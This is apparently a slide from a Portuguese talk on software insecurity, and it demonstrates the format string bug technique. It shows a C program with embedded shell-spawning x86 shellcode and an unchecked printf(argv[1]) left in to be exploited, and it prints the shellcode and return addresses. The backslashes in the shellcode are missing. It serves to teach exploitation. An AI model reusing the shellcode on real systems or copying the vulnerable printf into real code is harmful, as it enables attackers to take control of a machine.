 Format String Bug
                                                                                            A técnica
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             char shellcode[]=
                                                                         "x31xc0x50x68x2fx2fx73x68x68x2fx62x69"
                                                                         "x6ex89xe3x50x53x89xe1x31xd2xb0x0bxcd"
                                                                         "x80";

                                                             int main(int argc, char *argv[]){

                                                                    if(argc != 2){
                                                                          printf("uso: %s <param>n", argv[0]);
                                                                          return 1;
                                                                    }
                                                                    printf("shellcode - %pn", shellcode);
                                                                    printf("retaddr - %pn", &argc-1);
                                                                    printf(argv[1]);
                                                                    printf("n");
                                                                    printf("%pn", *(&argc-1));
                                                             }
 